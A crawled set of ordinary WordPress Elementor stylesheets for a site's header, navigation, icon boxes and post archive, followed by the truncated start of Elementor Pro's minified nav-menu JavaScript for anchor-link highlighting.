

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-670.css?ver=1768936259
body_size: 211
content:
.elementor-kit-670{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#FFADAD;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Prompt";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Prompt";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Prompt";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFE6E6;background-image:url("https://www.lexmaua.com/wp-content/uploads/2021/12/laser-webp-scaled.webp");color:#FFFFFF;background-position:center center;background-size:cover;}.elementor-kit-670 e-page-transition{background-color:#FFBC7D;}.elementor-kit-670 h1{font-size:32px;}.elementor-kit-670 h2{font-size:28px;}.elementor-kit-670 h3{font-size:28px;}.elementor-kit-670 h4{font-size:24px;}.elementor-kit-670 h5{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(min-width:1025px){.elementor-kit-670{background-attachment:fixed;}}@media(max-width:1024px){.elementor-kit-670 h1{font-size:26px;}.elementor-kit-670 h2{font-size:23px;}.elementor-kit-670 h3{font-size:23px;}.elementor-kit-670 h4{font-size:21px;}.elementor-kit-670 h5{font-size:21px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-670 h1{font-size:22px;}.elementor-kit-670 h2{font-size:20px;}.elementor-kit-670 h3{font-size:20px;}.elementor-kit-670 h4{font-size:20px;}.elementor-kit-670 h5{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-686.css?ver=1768936259
body_size: 1587
content:
.elementor-686 .elementor-element.elementor-element-54c48a3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-97316d3{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#64CAFF;--border-color:#64CAFF;box-shadow:0px 0px 10px 3px rgba(0, 151.89130434782606, 255, 0.96);--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;--padding-top:8px;--padding-bottom:8px;--padding-left:8px;--padding-right:8px;}.elementor-686 .elementor-element.elementor-element-97316d3:not(.elementor-motion-effects-element-type-background), .elementor-686 .elementor-element.elementor-element-97316d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3049E199;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-686 .elementor-element.elementor-element-5267712 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #202020 0%, #050A5E 100%);}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle{margin:0 auto;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu .elementor-item{font-family:"Prompt", Sans-serif;font-size:21px;font-weight:800;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item:focus{color:#2395FF;fill:#2395FF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle{color:#49A0FF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.highlighted{background-color:#0300A6;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Prompt", Sans-serif;font-weight:500;}.elementor-686 .elementor-element.elementor-element-6815bd5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-1aa9c44{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-686 .elementor-element.elementor-element-0aef8c1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-8d4abf2{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-31f3d96{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:groove;--border-style:groove;border-width:4px 0px 2px 0px;--border-top-width:4px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;border-color:#378AFF;--border-color:#378AFF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-31f3d96:not(.elementor-motion-effects-element-type-background), .elementor-686 .elementor-element.elementor-element-31f3d96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #350000B3 0%, #4729F2BA 100%);}.elementor-686 .elementor-element.elementor-element-a8fa6e2{--display:flex;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-686 .elementor-element.elementor-element-1bc5f30 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-3b76c42{--display:flex;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-c9a4ad4{--display:flex;}.elementor-686 .elementor-element.elementor-element-9333025 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-9333025.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-faff408{--display:flex;}.elementor-686 .elementor-element.elementor-element-e5831e6 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:10px;padding-bottom:10px;}.elementor-686 .elementor-element.elementor-element-5267712{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:11px;}}@media(max-width:767px){.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-701.css?ver=1768936342
body_size: 636
content:
.elementor-701 .elementor-element.elementor-element-c3d2083{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-701 .elementor-element.elementor-element-bc76493{--display:flex;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-701 .elementor-element.elementor-element-1fa1f4c > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-701 .elementor-element.elementor-element-1fa1f4c{text-align:center;}.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:32px;font-weight:600;color:#FFFFFF;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-701 .elementor-element.elementor-element-3fda1b3{--grid-row-gap:22px;--grid-column-gap:22px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button{background-color:transparent;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, #49D2FF 0%, #2967F2 100%);}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:hover, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:focus{background-color:transparent;color:#000000;background-image:linear-gradient(180deg, #4696FB 0%, #f2295b 100%);}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.55 * 100% );}.elementor-701 .elementor-element.elementor-element-3fda1b3:after{content:"0.55";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__thumbnail__link{width:100%;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__meta-data span + span:before{content:"•";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__card{background-color:#001F38;border-color:#09C4D3;border-width:2px;border-radius:0px;padding-top:0px;padding-bottom:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__text{padding:0 11px;margin-top:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__meta-data{padding:10px 11px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__avatar{padding-right:11px;padding-left:11px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{color:#FFFEFE;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:500;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title{margin-bottom:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:hover svg, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:focus svg{fill:#000000;}@media(max-width:1024px){.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-size:28px;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{font-size:15px;}}@media(max-width:767px){.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-size:24px;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-701 .elementor-element.elementor-element-3fda1b3:after{content:"0.5";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__thumbnail__link{width:100%;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{font-size:15px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.a23fbd67486c5bedf26c.bundle.min.js
body_size: 4487
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var 